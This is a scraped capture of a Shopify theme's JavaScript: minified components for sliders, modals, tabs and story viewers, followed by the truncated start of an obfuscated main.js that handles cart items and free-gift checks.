dots-custom-color`:"",this.slidesDesktop=this.dataset.slidesDesktop&&!isNaN(parseInt(this.dataset.slidesDesktop))?parseInt(this.dataset.slidesDesktop):3,this.autoWidth="true"===this.dataset.autoWidth,this.slidesMobile=this.dataset.slidesMobile&&!isNaN(parseInt(this.dataset.slidesMobile))?parseInt(this.dataset.slidesMobile):1,this.perMoveDesktop=this.dataset.perMoveDesktop&&!isNaN(parseInt(this.dataset.perMoveDesktop))?parseInt(this.dataset.perMoveDesktop):1,this.perMoveMobile=this.dataset.perMoveMobile&&!isNaN(parseInt(this.dataset.perMoveMobile))?parseInt(this.dataset.perMoveMobile):1,this.gapDesktop=this.dataset.gapDesktop?parseInt(this.dataset.gapDesktop):30,this.gapMobile=this.dataset.gapMobile?parseInt(this.dataset.gapMobile):15,this.paddingCalcDesktop="true"===this.dataset.paddingCalcDesktop,this.rightPaddingDesktop=parseInt(this.dataset.sidePaddingDesktop)||0,this.leftPaddingDesktop=this.dataset.paddingCalcDesktop?0:this.rightPaddingDesktop,this.paddingCalcMobile="true"===this.dataset.paddingCalcMobile,this.rightPaddingMobile=parseInt(this.dataset.sidePaddingMobile)||0,this.leftPaddingMobile=this.paddingCalcMobile?0:this.rightPaddingMobile,this.destroyDesktop="true"===this.dataset.destroyDesktop,this.destroyMobile="true"===this.dataset.destroyMobile,this.config={type:this.type,direction:this.direction,rewind:this.rewind,autoplay:this.autoplay,interval:this.autoplaySpeed,drag:this.drag,focus:this.focus,trimSpace:this.trimSpace,arrows:this.arrows,pagination:this.pagination,omitEnd:this.omitEnd,perPage:this.slidesDesktop,perMove:this.perMoveDesktop,autoWidth:this.autoWidth,gap:this.gapDesktop,paddingCalc:this.paddingCalcDesktop,padding:{left:this.leftPaddingDesktop,right:this.rightPaddingDesktop},destroy:this.destroyDesktop,classes:{arrow:`splide__arrow${this.arrowsColor}`,page:`splide__pagination__page${this.dotsColor}`},easing:"cubic-bezier(0.25, 1, 0.5, 1)",breakpoints:{749:{type:this.typeMobile,perPage:this.slidesMobile,perMove:this.perMoveMobile,gap:this.gapMobile,paddingCalc:this.paddingCalcMobile,padding:{left:this.leftPaddingMobile,right:this.rightPaddingMobile},destroy:this.destroyMobile}}};let t=new Splide(this.sliderContainer,this.config);t.on("mounted",()=>{let e=t.index,i=t.Components.Elements.slides[e];if(i){let s=i.querySelector("img");s?s.complete?(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)):s.addEventListener("load",()=>{i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)}):(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i))}let n=debounce(()=>{let e=t.Components.Elements.slides[t.index];this.setActiveSlideHeight(e)},200);window.addEventListener("resize",n)}),t.on("move",e=>{let i=t.index,s=t.Components.Elements.slides;if(s){let n=s[i];n&&(s.forEach(t=>t.classList.remove("is-instant-active")),n.classList.add("is-instant-active"),this.setActiveSlideHeight(n))}}),"true"===this.dataset.imageSlider&&window.addEventListener("load",()=>{let e=t.Components.Elements.slides[t.index];this.setActiveSlideHeight(e)}),t.mount()}setActiveSlideHeight(t){if(t){let e=t.offsetHeight;this.style.setProperty("--active-slide-height",`${e}px`)}}}customElements.define("splide-component",SplideComponent);class DetailsDisclosure extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.content=this.mainDetailsToggle.querySelector("summary").nextElementSibling,this.mainDetailsToggle.addEventListener("focusout",this.onFocusOut.bind(this)),this.mainDetailsToggle.addEventListener("toggle",this.onToggle.bind(this))}onFocusOut(){setTimeout(()=>{this.contains(document.activeElement)||this.close()})}onToggle(){this.animations||(this.animations=this.content.getAnimations()),this.mainDetailsToggle.hasAttribute("open")?this.animations.forEach(t=>t.play()):this.animations.forEach(t=>t.cancel())}close(){this.mainDetailsToggle.removeAttribute("open"),this.mainDetailsToggle.querySelector("summary").setAttribute("aria-expanded",!1)}}customElements.define("details-disclosure",DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){super(),this.header=document.querySelector(".header-wrapper")}onToggle(){this.header&&(this.header.preventHide=this.mainDetailsToggle.open,""===document.documentElement.style.getPropertyValue("--header-bottom-position-desktop")&&document.documentElement.style.setProperty("--header-bottom-position-desktop",`${Math.floor(this.header.getBoundingClientRect().bottom)}px`))}}customElements.define("header-menu",HeaderMenu);class DetailsModal extends HTMLElement{constructor(){super(),this.detailsContainer=this.querySelector("details"),this.summaryToggle=this.querySelector("summary"),this.detailsContainer.addEventListener("keyup",t=>"ESCAPE"===t.code.toUpperCase()&&this.close()),this.summaryToggle.addEventListener("click",this.onSummaryClick.bind(this)),this.querySelector('button[type="button"]').addEventListener("click",this.close.bind(this)),this.summaryToggle.setAttribute("role","button")}isOpen(){return this.detailsContainer.hasAttribute("open")}onSummaryClick(t){t.preventDefault(),t.target.closest("details").hasAttribute("open")?this.close():this.open(t)}onBodyClick(t){(!this.contains(t.target)||t.target.classList.contains("modal-overlay"))&&this.close(!1)}open(t){this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this),t.target.closest("details").setAttribute("open",!0),document.body.addEventListener("click",this.onBodyClickEvent),document.body.classList.add("overflow-hidden"),trapFocus(this.detailsContainer.querySelector('[tabindex="-1"]'),this.detailsContainer.querySelector('input:not([type="hidden"])'))}close(t=!0){removeTrapFocus(t?this.summaryToggle:null),this.detailsContainer.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClickEvent),document.body.classList.remove("overflow-hidden")}}customElements.define("details-modal",DetailsModal);let hotspotButtons=[];function registerHotspotButton(t){hotspotButtons.push(t)}function unregisterHotspotButton(t){let e=hotspotButtons.indexOf(t);-1!==e&&hotspotButtons.splice(e,1)}document.addEventListener("mousedown",function(t){for(let e of hotspotButtons)"true"!==e.dataset.open||e.contains(t.target)||e.closeModal()});class HotspotButton extends HTMLElement{constructor(){super(),this.button=this.querySelector(".hotspot-btn"),this.content=this.querySelector(".hotspot__content"),this.type=this.dataset.type,this.openEvent=this.dataset.openEvent,this.header=document.querySelector(".section-header"),this.stickyHeader=document.querySelector("sticky-header"),this.mobileOverlay=this.querySelector(".hotspot-overlay"),this.button.addEventListener("click",this.toggleModal.bind(this)),"hover"===this.openEvent&&(this.button.addEventListener("mouseover",this.openModal.bind(this)),this.button.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseover",this.stopCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this))),this.mobileOverlay&&this.mobileOverlay.addEventListener("click",this.closeModal.bind(this))}startCheckingMouseLeave(){this.checkingMouseLeave=!0,setTimeout(()=>{this.checkingMouseLeave&&this.closeModal()},200)}stopCheckingMouseLeave(){this.checkingMouseLeave=!1}toggleModal(){"true"===this.dataset.open?this.closeModal():this.openModal()}openModal(){let t=this.header.clientHeight;(this.header.classList.contains("shopify-section-header-hidden")||!this.stickyHeader)&&(t=0);this.content.getBoundingClientRect().top-t<0&&(this.dataset.direction="bottom"),this.dataset.open="true"}closeModal(){this.dataset.open="false",setTimeout(()=>{this.dataset.direction=""},100)}connectedCallback(){registerHotspotButton(this)}disconnectedCallback(){unregisterHotspotButton(this)}}customElements.define("hotspot-button",HotspotButton);class ParallaxHero extends HTMLElement{constructor(){super(),this.overlays=this.querySelectorAll(".parallax-hero__layer"),this.handleScroll(),window.addEventListener("scroll",()=>requestAnimationFrame(this.handleScroll.bind(this)))}handleScroll(t){var{top:e,left:i,height:s}=this.getBoundingClientRect();if(e>window.innerHeight||(e>=0?e=0:e*=-1,e>s))return;let n=e/s;this.overlays.forEach(t=>{let i=e*(parseInt(t.dataset.scrollY)/100),s=parseInt(t.dataset.scrollX)*n,o=100+(parseInt(t.dataset.zoom)-100)*n,r=3.6*parseInt(t.dataset.rotation)*n;t.style.transform=`translateY(${i}px) translateX(${s}%) scale(${o/100}) rotate(${r}deg)`})}}customElements.define("parallax-hero",ParallaxHero);class ContentTabs extends HTMLElement{constructor(){super(),this.buttons=this.querySelectorAll(".content-tab-button"),this.tabs=this.querySelectorAll(".content-tab"),this.tabsContainer=this.querySelector(".content-tabs__tabs"),this.activeButton=this.querySelector(".content-tab-button--active"),this.activeTab=this.querySelector(".content-tab--active"),this.isMovingAnimation="moving"===this.dataset.animation,this.isMovingAnimation&&(this.activeBg=this.querySelector(".content-tab-buttom__active-bg"),this.handleActiveBg(),this.activeBg.style.transitionDuration="0.4s"),this.setHeight(),this.buttons.forEach(t=>{t.addEventListener("click",this.handleClick.bind(this))}),window.addEventListener("resize",()=>{this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()})}handleClick(t){this.activeButton=t.currentTarget,this.buttons.forEach(t=>{t.classList.remove("content-tab-button--active")}),this.activeButton.classList.add("content-tab-button--active"),this.tabs.forEach(t=>{t.classList.remove("content-tab--active"),t.dataset.index===this.activeButton.dataset.index&&(this.activeTab=t)}),this.activeTab.classList.add("content-tab--active"),this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()}setHeight(){this.activeTab&&(this.tabsContainer.style.height=this.activeTab.clientHeight+"px")}handleActiveBg(){this.activeBg.style.width=this.activeButton.getBoundingClientRect().width+"px",this.activeBg.style.height=this.activeButton.getBoundingClientRect().height+"px",this.activeBg.style.top=this.activeButton.offsetTop+"px",this.activeBg.style.left=this.activeButton.offsetLeft+"px"}}customElements.define("content-tabs",ContentTabs);class InstaStories extends HTMLElement{constructor(){super(),this.openButtons=this.querySelectorAll(".insta-story-open-btn"),this.openButtonsOverflowContainer=this.querySelector(".insta-stories__open-buttons-container"),this.openButtonsContainer=this.querySelector(".insta-stories__open-buttons"),this.openBtnsPrev=this.querySelector(".insta-stories__open-btns-prev"),this.openBtnsNext=this.querySelector(".insta-stories__open-btns-next"),this.closeButtons=this.querySelectorAll(".insta-stories__close-button"),this.modal=this.querySelector(".insta-stories__modal"),this.modalOpen=!1,this.slider=this.querySelector(".insta-stories__slider"),this.stories=this.querySelectorAll(".insta-story"),this.prevBtns=this.querySelectorAll(".insta-story__prev"),this.nextBtns=this.querySelectorAll(".insta-story__next"),this.slideBtns=this.querySelectorAll(".insta-story__slide-btn"),this.activeIndex=0,this.activeStory=this.stories[this.activeIndex],this.lastIndex=parseInt(this.dataset.lastIndex),this.pauseResumeBtns=this.querySelectorAll(".insta-story__pause-resume-btn"),this.isPaused=!1,this.volumeBtns=this.querySelectorAll(".insta-story__volume-btn"),this.isMuted=!0,this.initStories(),this.initButtonsSlider(),this.openButtons.forEach(t=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeButtons.forEach(t=>{t.addEventListener("click",this.closeModal.bind(this))}),this.prevBtns.forEach(t=>{t.addEventListener("click",this.storyPrevBtnClick.bind(this))}),this.nextBtns.forEach(t=>{t.addEventListener("click",this.storyNextBtnClick.bind(this))}),this.slideBtns.forEach(t=>{t.addEventListener("click",this.slideBtnClick.bind(this))}),this.pauseResumeBtns.forEach(t=>{t.addEventListener("click",this.togglePauseResume.bind(this))}),this.volumeBtns.forEach(t=>{t.addEventListener("click",this.toggleIsMuted.bind(this))}),this.slider.addEventListener("touchstart",this.touchStartHandler.bind(this)),this.slider.addEventListener("touchend",this.touchEndHandler.bind(this)),document.addEventListener("keydown",t=>{if(this.modalOpen)switch(t.key){case"Escape":this.closeModal();break;case"ArrowLeft":this.storyPrevBtnClick();break;case"ArrowRight":this.storyNextBtnClick()}}),Shopify.designMode&&(document.addEventListener("shopify:section:load",()=>{this.initStories(),this.initButtonsSlider()}),document.addEventListener("shopify:section:reorder",()=>{this.initStories(),this.initButtonsSlider()}))}autoplay(){let t=this.activeStory,e=parseInt(t.dataset.activeMediaIndex),i=t.querySelectorAll(".insta-story__media")[e],s=1e3*parseInt(i.getAttribute("data-duration"));this.updateProgressBars(e),this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},s)}storyPrevBtnClick(){let t=this.activeStory;"0"===t.dataset.activeMediaIndex?this.changeActiveStory(this.activeIndex-1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)-1)}storyNextBtnClick(){let t=this.activeStory;t.dataset.activeMediaIndex===t.dataset.lastMediaIndex?this.changeActiveStory(this.activeIndex+1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)+1)}slideBtnClick(t){let e=parseInt(t.currentTarget.dataset.index);this.changeActiveStory(e)}changeActiveStory(t){if(clearTimeout(this.autoplayTimeout),t>this.lastIndex||t<0)return;let e=this.stories[this.activeIndex],i=parseInt(e.dataset.activeMediaIndex);if("true"===e.dataset.played||i>0){let s=e.querySelectorAll(".insta-story__progress-item")[i];s&&(s.classList.remove("insta-story__progress-item--active"),t>this.activeIndex&&s.classList.add("insta-story__progress-item--completed"))}let n=e.querySelectorAll(".insta-story__media")[i];if(n&&"video"===n.getAttribute("data-type")){let o=n.querySelector("video");o&&(o.pause(),this.isPaused||(o.currentTime=0))}this.activeIndex=t,this.activeStory=this.stories[this.activeIndex],this.stories.forEach(t=>{t.classList.remove("insta-story--active")}),this.activeStory.classList.add("insta-story--active"),this.activeStory.dataset.played="true",this.slider.style.transform=`translateX(calc(var(--story-width) * ${-1*this.activeIndex}))`;let r=parseInt(this.activeStory.dataset.activeMediaIndex,10);this.changeActiveMedia(r),this.updateProgressBars(r)}changeActiveMedia(t){if(clearTimeout(this.autoplayTimeout),t<0)return;let e=this.activeStory,i=parseInt(e.dataset.lastMediaIndex);if(t>i)return;e.dataset.activeMediaIndex=t;let s=e.querySelectorAll(".insta-story__media");for(let n=0;n<s.length;n++)if(n===t){if(s[n].style.display="block","video"===s[n].getAttribute("data-type")){let o=s[n].querySelector("video");o&&!this.isPaused&&o.play()}e.querySelector(".insta-story__time-posted").innerHTML=s[n].dataset.timePosted}else if(s[n].style.display="","video"===s[n].getAttribute("data-type")){let r=s[n].querySelector("video");r&&(r.pause(),this.isPaused||(r.currentTime=0))}this.updateProgressBars(t),this.isPaused||this.autoplay();let a=e.querySelectorAll(".insta-story__prev"),l=e.querySelectorAll(".insta-story__next");a.forEach(e=>{0===this.activeIndex&&0===t?e.setAttribute("disabled",""):e.removeAttribute("disabled")}),l.forEach(e=>{this.activeIndex===this.lastIndex&&t===i?e.setAttribute("disabled",""):e.removeAttribute("disabled")})}updateProgressBars(t){let e=this.activeStory,i=e.querySelectorAll(".insta-story__progress-item");i.forEach((e,i)=>{e.classList.remove("insta-story__progress-item--completed","insta-story__progress-item--active"),i<t?e.classList.add("insta-story__progress-item--completed"):i===t&&e.classList.add("insta-story__progress-item--active")})}openModal(t){window.scrollBy(0,-1),this.modal.dataset.open="true",this.modalOpen=!0,document.body.classList.add("overflow-hidden"),this.changeActiveStory(parseInt(t.currentTarget.dataset.index))}closeModal(t){this.querySelectorAll("video").forEach(t=>{t.pause()}),this.modal.dataset.open="false",this.modalOpen=!1,document.body.classList.remove("overflow-hidden"),clearTimeout(this.autoplayTimeout)}initButtonsSlider(){if(this.openButtonsOverflowContainer.clientWidth>this.openButtonsContainer.clientWidth)return;let t=()=>"ontouchstart"in window||navigator.maxTouchPoints,e,i=0,s=0,n=t=>{this.openButtonsContainer.style.transform=`translateX(${t}px)`,i=t};this.openButtonsOverflowContainer.addEventListener("touchstart",t=>{this.isDragging=!0,e=t.touches[0].clientX-s}),this.openButtonsOverflowContainer.addEventListener("touchmove",t=>{if(!this.isDragging)return;let i=t.touches[0].clientX,s=i-e;s<0&&Math.abs(s)<=this.openButtonsContainer.offsetWidth-this.openButtonsOverflowContainer.offsetWidth&&n(s)}),this.openButtonsOverflowContainer.addEventListener("touchend",()=>{this.isDragging=!1,s=i});let o=parseFloat(getComputedStyle(this.openButtons[0]).width),r=parseFloat(getComputedStyle(this.openButtonsContainer).columnGap),a=()=>{let t=Math.floor(this.openButtonsOverflowContainer.clientWidth/(o+r));return(t-1)*(o+r)},l=()=>{this.openBtnsPrev.style.display=this.openButtonsOverflowContainer.scrollLeft<=0?"none":"grid",this.openBtnsNext.style.display=this.openButtonsOverflowContainer.scrollLeft>this.openButtonsOverflowContainer.scrollWidth-this.openButtonsContainer.clientWidth?"none":"grid"};this.openBtnsPrev.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:-a(),behavior:"smooth"}),setTimeout(l,300)}),this.openBtnsNext.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:a(),behavior:"smooth"}),setTimeout(l,300)}),l(),t()&&(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"),window.addEventListener("resize",debounce(()=>{this.openButtonsOverflowContainer.clientWidth<=this.openButtonsContainer.clientWidth?t()?(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"):l():(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none")},250))}initStories(){this.stories.forEach(t=>{let e=t.querySelectorAll(".insta-story__media");t.dataset.lastMediaIndex=e.length-1,t.dataset.played="false";let i=t.querySelector(".insta-story__progress");for(let s=0;s<e.length;s++){let n=e[s].getAttribute("data-duration"),o=document.createElement("span");o.className="insta-story__progress-item",o.style.setProperty("--duration",`${n}s`);let r=document.createElement("span");r.className="insta-story__progress-bar",o.appendChild(r),i.appendChild(o)}let a=parseInt(t.dataset.activeMediaIndex);e[a]&&(e[a].style.display="block")})}togglePauseResume(t){let e="true"===t.currentTarget.getAttribute("data-paused");e?this.resumeStory():this.pauseStory(),this.pauseResumeBtns.forEach(t=>{t.setAttribute("data-paused",e?"false":"true")})}pauseStory(){this.isPaused=!0;let t=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)],e=1e3*parseInt(t.getAttribute("data-duration"));if(this.remainingTime=e-(Date.now()-this.autoplayStartTime),clearTimeout(this.autoplayTimeout),"video"===t.getAttribute("data-type")){let i=t.querySelector("video");i&&i.pause()}let s=this.querySelectorAll(".insta-story__progress-bar");s.forEach(t=>{t.style.animationPlayState="paused"})}resumeStory(){this.isPaused=!1;let t=this.querySelectorAll(".insta-story__progress-bar");t.forEach(t=>{t.style.animationPlayState="running"});let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)];if("video"===e.getAttribute("data-type")){let i=e.querySelector("video");i&&i.play()}this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},this.remainingTime)}toggleIsMuted(t){t.currentTarget,this.isMuted=!this.isMuted;let e=this.querySelectorAll("video");e.forEach(t=>{t.muted=this.isMuted}),this.volumeBtns.forEach(t=>{this.isMuted?t.setAttribute("data-muted","true"):t.setAttribute("data-muted","false")})}touchStartHandler(t){this.touchStartX=t.touches[0].clientX}touchEndHandler(t){let e=t.changedTouches[0].clientX,i=e-this.touchStartX;!(50>Math.abs(i))&&(i<0?this.activeIndex<this.lastIndex&&this.changeActiveStory(this.activeIndex+1):this.activeIndex>0&&this.changeActiveStory(this.activeIndex-1))}}customElements.define("insta-stories",InstaStories);

--- FILE ---
content_type: application/javascript
request_url: https://js.shrinetheme.com/main.js?version=1
body_size: 50915
content:
const a0_0x494f0e=a0_0x90f8;(function(_0x198055,_0x33b6ae){const _0x3a5275=a0_0x90f8,_0x51074b=_0x198055();while(!![]){try{const _0x22b7fa=-parseInt(_0x3a5275(0x205))/0x1*(-parseInt(_0x3a5275(0x316))/0x2)+parseInt(_0x3a5275(0x350))/0x3*(parseInt(_0x3a5275(0x36b))/0x4)+-parseInt(_0x3a5275(0x2bd))/0x5*(-parseInt(_0x3a5275(0x434))/0x6)+-parseInt(_0x3a5275(0x25d))/0x7+parseInt(_0x3a5275(0x4be))/0x8*(-parseInt(_0x3a5275(0x18f))/0x9)+parseInt(_0x3a5275(0x12f))/0xa+parseInt(_0x3a5275(0x13c))/0xb*(parseInt(_0x3a5275(0x1e7))/0xc);if(_0x22b7fa===_0x33b6ae)break;else _0x51074b['push'](_0x51074b['shift']());}catch(_0x35222d){_0x51074b['push'](_0x51074b['shift']());}}}(a0_0x1ec7,0x28195));const ON_CHANGE_DEBOUNCE_TIMER=0x12c,currentDate=new Date(),PUB_SUB_EVENTS={'cartUpdate':a0_0x494f0e(0x4bb),'quantityUpdate':a0_0x494f0e(0x414),'optionValueSelectionChange':a0_0x494f0e(0x1e4),'variantChange':'variant-change','cartError':'cart-error'},POST_LINK_INT=a0_0x494f0e(0x3f7);let subscribers={};function subscribe(_0x3568b8,_0x472ada){return subscribers[_0x3568b8]===undefined&&(subscribers[_0x3568b8]=[]),subscribers[_0x3568b8]=[...subscribers[_0x3568b8],_0x472ada],function _0x189c6a(){const _0x1cb468=a0_0x90f8;subscribers[_0x3568b8]=subscribers[_0x3568b8][_0x1cb468(0x194)](_0x295ac0=>{return _0x295ac0!==_0x472ada;});};};function publish(_0x47861a,_0x14b6d7){const _0x225899=a0_0x494f0e;subscribers[_0x47861a]&&subscribers[_0x47861a][_0x225899(0x319)](_0x456423=>{_0x456423(_0x14b6d7);});}const GIFTS_LOCAL_STORAGE_KEY=a0_0x494f0e(0x30c);let shouldCheckShrineGifts=![],giftsToMonitor=[];function initShrineGiftsCheck(_0xc3541a=![]){const _0x539ea4=a0_0x494f0e;let _0x31f304=document[_0x539ea4(0x412)](_0x539ea4(0x2fe))||document[_0x539ea4(0x412)](_0x539ea4(0x29d));if(_0xc3541a)_0x31f304=document[_0x539ea4(0x412)]('cart-items');if(!_0x31f304||_0x31f304['dataset'][_0x539ea4(0x44d)]!=='true')return;const _0x171f77=localStorage['getItem'](GIFTS_LOCAL_STORAGE_KEY);if(!_0x171f77)return;const _0x5b79aa=JSON[_0x539ea4(0x427)](_0x171f77);if(!_0x5b79aa||typeof _0x5b79aa!==_0x539ea4(0x112))return;Object[_0x539ea4(0x40d)](_0x5b79aa)[_0x539ea4(0x319)](_0x10ce84=>{const _0x531892=_0x539ea4,_0x40e18c=_0x31f304[_0x531892(0x412)]('.cart-item--product-'+_0x10ce84[_0x531892(0x3e6)]);if(!_0x40e18c)return;const _0x1cd976=document[_0x531892(0x412)](_0x531892(0x11c)+_0x10ce84[_0x531892(0x3e6)]);if(_0x1cd976)return;shouldCheckShrineGifts=!![],giftsToMonitor[_0x531892(0x1f0)](_0x10ce84);}),updateGiftStyles(),checkShrineGifts(_0xc3541a);}function updateGiftStyles(){const _0x24d76f=a0_0x494f0e;let _0x42255d=document[_0x24d76f(0x495)]('shrine-gifts-style');if(_0x42255d)_0x42255d[_0x24d76f(0x1f7)]();if(!giftsToMonitor[_0x24d76f(0x3c6)])return;const _0x4d8be0=document[_0x24d76f(0x379)](_0x24d76f(0x109));_0x4d8be0['id']='shrine-gifts-style';const _0x48babe=giftsToMonitor[_0x24d76f(0x183)](_0x36bcbe=>_0x24d76f(0x4a1)+_0x36bcbe[_0x24d76f(0x3e6)]+_0x24d76f(0x2f8))[_0x24d76f(0x23b)]('\x0a');_0x4d8be0[_0x24d76f(0x34d)]=_0x48babe,document[_0x24d76f(0x3fd)][_0x24d76f(0x221)](_0x4d8be0);}function checkShrineGifts(_0x53e706=![]){const _0x1ad129=a0_0x494f0e;let _0x1c313c=document[_0x1ad129(0x412)](_0x1ad129(0x2fe))||document[_0x1ad129(0x412)](_0x1ad129(0x29d));if(_0x53e706)_0x1c313c=document[_0x1ad129(0x412)](_0x1ad129(0x29d));if(!shouldCheckShrineGifts||!_0x1c313c||!_0x1c313c[_0x1ad129(0x10f)])return;for(const _0x262e41 of giftsToMonitor){const _0x194ec1=_0x1c313c['querySelector'](_0x1ad129(0x4a1)+_0x262e41[_0x1ad129(0x3e6)]);if(!_0x194ec1){const _0x47dc8e=giftsToMonitor['findIndex'](_0x5532c8=>_0x5532c8[_0x1ad129(0x3e6)]===_0x262e41[_0x1ad129(0x3e6)]);if(_0x47dc8e>-0x1)giftsToMonitor[_0x1ad129(0x4aa)](_0x47dc8e,0x1);removeLocalStorageGift(_0x262e41);continue;}let _0x3b27e1=![];if(_0x262e41['type']==='product_quantity'){let _0x2315c1=0x0;_0x1c313c[_0x1ad129(0x265)](_0x1ad129(0x4a1)+_0x262e41[_0x1ad129(0x3d8)])[_0x1ad129(0x319)](_0x5deead=>{const _0x1241b6=_0x1ad129;_0x2315c1+=parseInt(_0x5deead[_0x1241b6(0x32e)][_0x1241b6(0x35c)]);});if(_0x2315c1<parseInt(_0x262e41[_0x1ad129(0x4a5)]))_0x3b27e1=!![];}else{const _0x59f5f7=parseInt(_0x1c313c['dataset'][_0x1ad129(0x3c7)]);if(_0x59f5f7<parseInt(_0x262e41[_0x1ad129(0x4a5)]))_0x3b27e1=!![];}if(_0x3b27e1){const _0x387255=giftsToMonitor['findIndex'](_0x43be95=>_0x43be95[_0x1ad129(0x3e6)]===_0x262e41['gift_handle']);if(_0x387255>-0x1)giftsToMonitor[_0x1ad129(0x4aa)](_0x387255,0x1);removeLocalStorageGift(_0x262e41),cartItemIndex=_0x194ec1[_0x1ad129(0x32e)][_0x1ad129(0x417)]??_0x194ec1['id'][_0x1ad129(0x391)](_0x1ad129(0x211),''),_0x1c313c['updateQuantity'](cartItemIndex,0x0);return;}}}function removeLocalStorageGift(_0x37f82e){const _0x5e6201=a0_0x494f0e,_0x55e7a7=localStorage[_0x5e6201(0x181)](GIFTS_LOCAL_STORAGE_KEY);if(_0x55e7a7)try{const _0x49836f=JSON[_0x5e6201(0x427)](_0x55e7a7);_0x49836f&&_0x49836f[_0x37f82e[_0x5e6201(0x3e6)]]&&(delete _0x49836f[_0x37f82e[_0x5e6201(0x3e6)]],localStorage['setItem'](GIFTS_LOCAL_STORAGE_KEY,JSON['stringify'](_0x49836f)));}catch(_0x201b48){console['warn'](_0x5e6201(0x45b),_0x201b48);}}class CartRemoveButton extends HTMLElement{constructor(){const _0x308b12=a0_0x494f0e;super(),this[_0x308b12(0x1aa)]('click',_0xb90edb=>{const _0x1bebae=_0x308b12;_0xb90edb[_0x1bebae(0x478)]();if(this[_0x1bebae(0x32e)][_0x1bebae(0x17d)]){const _0x5c989b=this[_0x1bebae(0x32e)]['handle'],_0x28fd66=document[_0x1bebae(0x265)](_0x1bebae(0x15a)+_0x5c989b+'\x22]');_0x28fd66['forEach'](_0x4e0936=>{const _0x1af2a9=_0x1bebae;_0x4e0936[_0x1af2a9(0x32e)][_0x1af2a9(0x416)]=_0x1af2a9(0x15d),_0x4e0936[_0x1af2a9(0x25e)][_0x1af2a9(0x1f7)](_0x1af2a9(0x3fc));const _0x1c77f4=_0x4e0936[_0x1af2a9(0x412)]('input[type=\x22checkbox\x22]');if(_0x1c77f4)_0x1c77f4[_0x1af2a9(0x11f)]=![];});}const _0xa2bcad=this['closest']('cart-items')||this[_0x1bebae(0x24f)](_0x1bebae(0x2fe));this[_0x1bebae(0x2f3)]?_0xa2bcad[_0x1bebae(0x2f3)]():_0xa2bcad['updateQuantity'](this[_0x1bebae(0x32e)][_0x1bebae(0x417)],0x0);});}}customElements[a0_0x494f0e(0x2fd)]('cart-remove-button',CartRemoveButton);var date=a0_0x494f0e(0x314);class CartItems extends HTMLElement{constructor(){const _0x2fe81d=a0_0x494f0e;super(),this[_0x2fe81d(0x1f2)]=formatDates(currentDate,date),this[_0x2fe81d(0x155)]=document['getElementById']('shopping-cart-line-item-status')||document[_0x2fe81d(0x495)](_0x2fe81d(0x329)),this[_0x2fe81d(0x23c)]=document[_0x2fe81d(0x412)]('cart-drawer-items'),this['quantityGifts']=document[_0x2fe81d(0x412)](_0x2fe81d(0x134));const _0x372fa0=debounce(_0x2189ed=>{this['onChange'](_0x2189ed);},ON_CHANGE_DEBOUNCE_TIMER);this['addEventListener'](_0x2fe81d(0x27b),_0x372fa0['bind'](this)),this[_0x2fe81d(0x338)]=this['nodeName']===_0x2fe81d(0x27a),this[_0x2fe81d(0x2b7)]=this['isCartPage']?_0x2fe81d(0x2fe):'cart-items',this[_0x2fe81d(0x185)]=document[_0x2fe81d(0x412)](this[_0x2fe81d(0x2b7)])!==null;if(this[_0x2fe81d(0x185)]){if(this[_0x2fe81d(0x338)])initShrineGiftsCheck(!![]);}else initShrineGiftsCheck(![]);}[a0_0x494f0e(0x33b)]=undefined;[a0_0x494f0e(0x144)](){const _0x1e4ceb=a0_0x494f0e;this[_0x1e4ceb(0x33b)]=subscribe(PUB_SUB_EVENTS['cartUpdate'],_0x40dbdc=>{const _0x16d3f0=_0x1e4ceb;if(_0x40dbdc[_0x16d3f0(0x159)]===_0x16d3f0(0x29d))return;this['onCartUpdate']();});}[a0_0x494f0e(0x4b4)](){const _0x11076a=a0_0x494f0e;this[_0x11076a(0x33b)]&&this[_0x11076a(0x33b)]();}['onChange'](_0x501633){const _0x316560=a0_0x494f0e;this[_0x316560(0x10f)](_0x501633[_0x316560(0x378)][_0x316560(0x32e)][_0x316560(0x417)],_0x501633['target'][_0x316560(0x1b7)],document[_0x316560(0x28b)][_0x316560(0x33a)]('name'));}[a0_0x494f0e(0x3ae)](){const _0x280582=a0_0x494f0e;fetch(_0x280582(0x484))[_0x280582(0x1f6)](_0x3daf56=>_0x3daf56[_0x280582(0x418)]())[_0x280582(0x1f6)](_0x544dc6=>{const _0x16fb42=_0x280582,_0x2994cd=new DOMParser()[_0x16fb42(0x136)](_0x544dc6,_0x16fb42(0x352)),_0x1f6746=_0x2994cd['querySelector']('cart-items');this[_0x16fb42(0x102)]=_0x1f6746[_0x16fb42(0x102)];})[_0x280582(0x4bd)](_0x1510cd=>{const _0x1a57b6=_0x280582;console[_0x1a57b6(0x377)](_0x1510cd);});}[a0_0x494f0e(0x3ea)](){const 